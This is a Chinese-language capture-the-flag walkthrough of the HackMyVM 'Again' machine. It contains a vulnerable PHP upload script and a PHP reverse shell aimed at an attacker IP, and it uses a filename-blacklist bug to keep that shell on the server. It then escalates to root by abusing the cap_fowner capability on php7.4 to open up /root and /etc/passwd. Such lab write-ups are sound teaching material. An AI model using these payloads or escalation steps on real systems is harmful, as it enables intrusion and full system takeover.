Again
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali💀kali)-[~/temp/again]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.100:22
Open 192.168.0.100:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 d3:7b:32:92:4e:2e:e7:22:0f:71:92:e8:ac:f7:4b:58 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/a8r2VhTSAt7hudye+ZVHCr7cUx1JDGiN0zlFDO5yMeF/x0M1qSdOeHCgiqlEfh3BdW/LmGxMqWPbYCnPTMvJYODMP/6KPQ9n85qyiJuPRiBG5mr0SAN8cFmvcdtFlAZMWaB8M+11t9Ichjie/OWh6Sr7bmPhq6dLte3trlZvqO81LlnHV6ogzGkINUu6vu/MBC28SazjZmKXlGqhlA0tzST+I6LiC4zBc/Ro5d1hgdRo8lcxRiswVYBipW3BirKOOzE07M28RoaXqJdOLCuu/2I4rUyT5sgV1ul++GZXAikvdFWTG3XNELSNlSjChPEh1IKJZaczlpezJI1qFSY4Tnl2XGyPyhed9f/PZMnkJkZxj24H9vJckZk/zbOIWlABvJo2uiQ0B3+1RH+f4IZ9rxjXxCqBC9ACiP/nExqO5jQSysr3z62wBhD8WTcdB1nPnzK94Jk4Cy44A0lv3EqbYXjT8YeFURi5iq3Ux0ylUo05++DxzOwnpVirDLzUeZk=
| 256 75:d7:be:78:b0:c2:8c:78:98:a5:aa:ff:bb:24:95:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIGu0STNcmGcIjFViphFgG62+BZYMCTfKqyNx2buDh2oDQ9K52NNNBJn0Q+gpf2BlOTBd6q993OrMAF+cDCSGgI=
| 256 09:fe:ed:a8:ad:af:c1:37:98:24:3d:a6:9d:e7:9b:6d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMeXEFjS90XrNLdBkfshc74LBLZA+/quhQPNri3orQDT
80/tcp open http syn-ack nginx 1.18.0
|_http-title: Again
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/Titan]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 3 -s 200 301 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.0.100/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 1l 6w 27c http://192.168.0.100/upload.php
200 GET 16l 36w 467c http://192.168.0.100/
[####################] - 2m 220549/220549 0s found:2 errors:0
[####################] - 2m 220546/220546 1692/s http://192.168.0.100/
漏洞发现
踩点
查看源代码发现:
1
<!-- Kerszi, delete .bck files.-->
扫一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali💀kali)-[~/temp/Titan]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x bck
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bck
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 221 / 441122 (0.05%)[ERROR] Get "http://192.168.0.100/17": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/terms.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/23": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/politics": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/whitepapers": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/network": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/privacy_policy": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/privacy_policy.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/audio.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 669 / 441122 (0.15%)[ERROR] Get "http://192.168.0.100/audio": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/35.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/whitepapers.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.100/network.bck": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/upload.bck (Status: 200) [Size: 1368]
尝试访问:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
# wget http://$IP/upload.bck
<?php
if (!isset($_FILES["myFile"])) {
die("There is no file to upload.");
}
$filepath = $_FILES['myFile']['tmp_name'];
$fileSize = filesize($filepath);
$fileinfo = finfo_open(FILEINFO_MIME_TYPE); # 检测MIME类型,无法通过Content-Type绕过
$filetype = finfo_file($fileinfo, $filepath);
if ($fileSize === 0) { # 查空文件
die("The file is empty.");
}
$allowedTypes = [ # 白名单类型 image/jpeg,text/plain
'image/jpeg' => 'jpg',
'text/plain' => 'txt'
];
if (!in_array($filetype, array_keys($allowedTypes))) {
echo $filetype;
die("File not allowed.");
}
$filename = basename($filepath); # 幌子,全程没有引用相关变量
$extension = $allowedTypes[$filetype]; # 幌子,全程没有引用相关变量
$newFilepath = $_FILES['myFile']['name'];
if (!copy($filepath, $newFilepath)) {
die("Can't move file.");
}
$blacklistchars = '"%\'*|$;^`{}~\\#=&';
if (preg_match('/[' . $blacklistchars . ']/', $newFilepath)) {
echo ("No valid character detected");
exit();
}
if ($filetype === "image/jpeg"){
echo $newFilepath;
$myfile = fopen("outputimage.php", "w") or die("Unable to open file!");
$command = "base64 ".$newFilepath;
$output = shell_exec($command); # 解码以后再上传
unlink($newFilepath);
echo "File uploaded";
$lol = '<img src="data:image/png;base64,'.$output.'" alt="Happy" />';
fwrite($myfile, $lol);
}
else{
$myfile2 = fopen("outputtext.txt", "w") or die("Unable to open file!");
$command = "cat ".$newFilepath;
$output = shell_exec($command); # 执行系统函数
unlink($newFilepath); # 删除上传文件
echo "File uploaded";
fwrite($myfile2, $output);
}
?>
linux系统判断文件类型不是依靠其后缀,而是依靠其文件头,尝试隐藏一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali💀kali)-[~/temp/Titan]
└─$ head revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
┌──(kali💀kali)-[~/temp/Titan]
└─$ file revshell.php
revshell.php: ASCII text
┌──(kali💀kali)-[~/temp/Titan]
└─$ vim revshell.php # 加了GIF89a
┌──(kali💀kali)-[~/temp/Titan]
└─$ file revshell.php
revshell.php: GIF image data, version 89a, 15370 x 28735
┌──(kali💀kali)-[~/temp/Titan]
└─$ vim revshell.php
┌──(kali💀kali)-[~/temp/Titan]
└─$ head revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
$write_a = null;
┌──(kali💀kali)-[~/temp/Titan]
└─$ file revshell.php
revshell.php: PHP script, ASCII text
还是改成txt格式的,在上传前还要做件事情,因为文件会被删除,所以我们要修改一下文件名,使其不被删掉:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali💀kali)-[~/temp/Titan]
└─$ touch -- '-whoami.php'
┌──(kali💀kali)-[~/temp/Titan]
└─$ ls -la
total 68
drwxr-xr-x 2 kali kali 4096 Jul 7 03:03 .
drwxr-xr-x 102 kali kali 4096 Jul 7 02:14 ..
-rw-r--r-- 1 kali kali 2170 Aug 9 2021 athena.txt
-rw------- 1 kali kali 77 Jul 7 02:13 .gdb_history
-rw-r--r-- 1 kali kali 22896 Aug 9 2021 prometheus.jpg
-rw-r--r-- 1 kali kali 3909 Jul 7 02:51 revshell.php
-rwxr-xr-x 1 kali kali 16896 Jul 7 01:38 sacrifice
-rw-r--r-- 1 kali kali 1368 Oct 11 2021 upload.bck
-rw-r--r-- 1 kali kali 0 Jul 7 03:03 -whoami.php
┌──(kali💀kali)-[~/temp/Titan] # 我擦,放错目录了,要破防了
└─$ rm -whoami.php
rm: invalid option -- 'w'
Try 'rm ./-whoami.php' to remove the file '-whoami.php'.
Try 'rm --help' for more information.

随便加个字符进行上传,后台设置监听:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/again]
└─$ head ./-revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
但是不行欸,显示上传成功,但是没有执行,换一个试试:
那就不考虑使用执行命令,尝试保住文件:
1
2
3
4
5
$blacklistchars = '"%\'*|$;^`{}~\\#=&';
if (preg_match('/[' . $blacklistchars . ']/', $newFilepath)) {
echo ("No valid character detected");
exit();
}
这个exit()后并不会删除文件,所以上传完以后文件还在,尝试一下:
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/again]
└─$ cp revshell.php \&revshell.php
┌──(kali💀kali)-[~/temp/again]
└─$ vim \&revshell.php
┌──(kali💀kali)-[~/temp/again]
└─$ file \&revshell.php
&revshell.php: ASCII text
尝试上传,果然显示No valid character detected,看一下文件在不在,发现shell被激活了:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
(remote) www-data@again:/$ cd ~
(remote) www-data@again:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 11 2021 .
drwxr-xr-x 12 root root 4096 Oct 11 2021 ..
drwxr-xr-x 2 www-data www-data 4096 Jul 7 03:32 html
(remote) www-data@again:/var/www$ cd html
(remote) www-data@again:/var/www/html$ ls -la
total 28
-rw-r--r-- 1 www-data www-data 3909 Jul 7 03:32 '&revshell.php'
drwxr-xr-x 2 www-data www-data 4096 Jul 7 03:32 .
drwxr-xr-x 3 root root 4096 Oct 11 2021 ..
-rw------- 1 www-data www-data 2655 Oct 11 2021 id_rsa.bck
-rw-r--r-- 1 www-data www-data 467 Oct 11 2021 index.html
-rw-r--r-- 1 www-data www-data 0 Jul 7 03:11 outputtext.txt
-rw-r--r-- 1 www-data www-data 1368 Oct 11 2021 upload.bck
-rw-r--r-- 1 www-data www-data 1368 Oct 11 2021 upload.php
(remote) www-data@again:/var/www/html$ cat index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Again</title>
</head>
<body>
<form method="post" action="upload.php" enctype="multipart/form-data">
<input type="file" name="myFile" />
<input type="submit" value="Upload">
</form>
</body>
</html>
<!-- Kerszi, delete .bck files.-->
(remote) www-data@again:/var/www/html$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
haxored:x:1001:1001:haxored,,,:/home/kerszi:/bin/bash
(remote) www-data@again:/var/www/html$ sudo -l
bash: sudo: command not found
(remote) www-data@again:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
(remote) www-data@again:/var/www/html$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
/usr/bin/php7.4 cap_fowner=ep
php Capabilities提权
可以参考:
https://gtfobins.github.io/gtfobins/php/#capabilities
https://blog.pentesteracademy.com/abusing-cap-fowner-capability-402f6808cd9d
尝试使用它修改访问权限,写入公钥进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/again]
└─$ ssh-keygen -t rsa -f /home/kali/temp/again/root
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/again/root
Your public key has been saved in /home/kali/temp/again/root.pub
The key fingerprint is:
SHA256:yKSknd+vM9FNX3kmPLF9i3g+CFfW3EUlRVBU0RLk3H4 kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| .=X&|
| oooo|
| . . .===|
| + = . .o==B|
| . + o S. o+..=E|
| . ....o.o...|
| . ..o + |
| o. . o |
| .+. . |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/again]
└─$ chmod 600 root
┌──(kali💀kali)-[~/temp/again]
└─$ cat root.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCJgOVeW4xjC3Opsbp1mKPLZCxf+cunO2zxmcQm+XbSTX/fuM3HxCX9uIQts3eByoSJqJyidZrLg23DLbrVHuvN7tUGJ4IizCG2283vMVru4dC7t4kndvt9mYtWoQ81vVdBR4dFvTKhCHIYw2tVP2X3wPQWGQ+5QSdyBmyrL5CoFFnEW7naqZPmMLpHPnsPtfIanvGtUGgQfRtPA/yBPZ19svVZhzVjA8M57/31Io5EgbZ8gklpQNyO26c/woa2IdvENc3xUXGsvMNNY1Ob/+dlhNNgXFrcRj4J6l5PHRjSrcxWWWoB5BxO7wuR77xt1cxvVnZMwocWfp6BX7hAyDYg2lAYNHD/kQZsZbrtmTajI4LYqBqGWxClCu42UOYWYlLilYf3FQZhX+Um6SKLLbKu741WU8YuV7GSK7CPk9fQdH8EPPtMRQAoIWgw1Zle3q2pSyNXXLNTrhgfKit4IfdrrUOMX5BUfHla/78ADWJYbijPJkSDLgEqYV5wMjL8TA0= kali@kali
然后:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
(remote) www-data@again:/$ /usr/bin/php7.4 -r 'chmod("/root", 0777);'
(remote) www-data@again:/$ ls -la /root
total 24
drwxrwxrwx 3 root root 4096 Oct 11 2021 .
drwxr-xr-x 18 root root 4096 Oct 11 2021 ..
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Oct 11 2021 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 25 Oct 11 2021 r00t.txt
(remote) www-data@again:/$ cat r
root/ run/
(remote) www-data@again:/$ cd /root
(remote) www-data@again:/root$ cat r00t.txt
cat: r00t.txt: Permission denied
(remote) www-data@again:/root$ mkdir .ssh
(remote) www-data@again:/root$ cd .ssh
(remote) www-data@again:/root/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCJgOVeW4xjC3Opsbp1mKPLZCxf+cunO2zxmcQm+XbSTX/fuM3HxCX9uIQts3eByoSJqJyidZrLg23DLbrVHuvN7tUGJ4IizCG2283vMVru4dC7t4kndvt9mYtWoQ81vVdBR4dFvTKhCHIYw2tVP2X3wPQWGQ+5QSdyBmyrL5CoFFnEW7naqZPmMLpHPnsPtfIanvGtUGgQfRtPA/yBPZ19svVZhzVjA8M57/31Io5EgbZ8gklpQNyO26c/woa2IdvENc3xUXGsvMNNY1Ob/+dlhNNgXFrcRj4J6l5PHRjSrcxWWWoB5BxO7wuR77xt1cxvVnZMwocWfp6BX7hAyDYg2lAYNHD/kQZsZbrtmTajI4LYqBqGWxClCu42UOYWYlLilYf3FQZhX+Um6SKLLbKu741WU8YuV7GSK7CPk9fQdH8EPPtMRQAoIWgw1Zle3q2pSyNXXLNTrhgfKit4IfdrrUOMX5BUfHla/78ADWJYbijPJkSDLgEqYV5wMjL8TA0= kali@kali' > authorized_keys
尝试进行登录:
再次修改一下公钥权限:
1
2
(remote) www-data@again:/root/.ssh$ /usr/bin/php7.4 -r 'exec("chown root:root /root/.ssh/authorized_keys");'
chown: changing ownership of '/root/.ssh/authorized_keys': Operation not permitted
修改root密码
算了,老实了,修改passwd,先修改一下权限:
1
2
3
4
5
(remote) www-data@again:/var/www$ ls -la /etc/passwd
-rw-r--r-- 1 root root 1456 Oct 11 2021 /etc/passwd
(remote) www-data@again:/var/www$ /usr/bin/php7.4 -r 'chmod("/etc/passwd", 0777);'
(remote) www-data@again:/var/www$ ls -la /etc/passwd
-rwxrwxrwx 1 root root 1456 Oct 11 2021 /etc/passwd
本地生成私钥hash:
1
2
3
┌──(kali💀kali)-[~/temp/again]
└─$ openssl passwd -1 root
$1$1JB1T9ui$AMBMNXbpdemmus90/hqJe0

编辑/etc/passwd文件进行修改:
拿下root权限!!!
参考
https://blog.csdn.net/xdeclearn/article/details/120712166
https://nepcodex.com/2021/10/again-writeup-hackmyvm-walkthrough/
https://www.bilibili.com/video/BV1NZ421U76f/
本文由作者按照 CC BY 4.0 进行授权